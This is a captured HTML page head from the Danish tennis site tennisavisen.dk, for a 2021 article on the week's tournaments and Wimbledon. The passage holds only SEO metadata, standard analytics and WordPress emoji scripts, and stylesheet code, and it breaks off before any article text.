

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/
body_size: 60761
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/"},"author":{"name":"Ole Dalsgaard Jensen","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e"},"headline":"Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken","datePublished":"2021-07-04T17:27:57+00:00","dateModified":"2021-07-11T18:56:06+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/"},"wordCount":6269,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg","articleSection":["Dagens kampe"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/","url":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/","name":"Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg","datePublished":"2021-07-04T17:27:57+00:00","dateModified":"2021-07-11T18:56:06+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg","width":4260,"height":2840,"caption":"Foto: Getty Images"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e","name":"Ole Dalsgaard Jensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","caption":"Ole Dalsgaard Jensen"},"description":"Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.","sameAs":["https://www.facebook.com/ole.d.jensen.3"],"url":"https://www.tennisavisen.dk/author/ole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 